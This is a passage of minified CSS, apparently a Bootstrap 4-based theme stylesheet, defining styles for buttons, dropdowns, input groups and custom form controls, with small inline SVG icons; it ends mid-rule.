.form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#23232a;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.6;border-radius:8px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#23232a;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#4256ac;border-color:#3f52a3}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#3f52a3;border-color:#3b4d99}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#2fa360;border-color:#2d995b}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2d995b;border-color:#2a9055}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-info{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#4aa0e6;border-color:#3f9ae5}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#3f9ae5;border-color:#3495e3}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-warning{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#ffe924;border-color:#ffe817}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#ffe817;border-color:#ffe70a}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-danger{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#d0211c;border-color:#c51f1a}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c51f1a;border-color:#b91d19}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-light{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#bbb;border-color:#b5b5b5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b5b5b5;border-color:#aeaeae}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#566abe;border-color:#566abe}.btn-outline-primary:hover{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#566abe;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#38c172;border-color:#38c172}.btn-outline-success:hover{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#38c172;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-info{color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:hover{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#6cb2eb;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-warning{color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:hover{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffed4a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-danger{color:#e3342f;border-color:#e3342f}.btn-outline-danger:hover{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e3342f;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-light{color:#cecece;border-color:#cecece}.btn-outline-light:hover{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#cecece;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#566abe;text-decoration:none}.btn-link:hover{color:#374890}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:8px}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:8px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#23232a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:8px}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#566abe}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #5469bc;border-radius:8px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#566abe;background-color:#566abe}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#b2bbe1}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7dcf0;border-color:#d7dcf0}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#566abe;background-color:#566abe}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #5469bc;border-radius:8px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.6em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#b2bbe1;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.6em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #5469bc;border-radius:8px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.6;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.6em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 8px 8px 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#566abe;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media 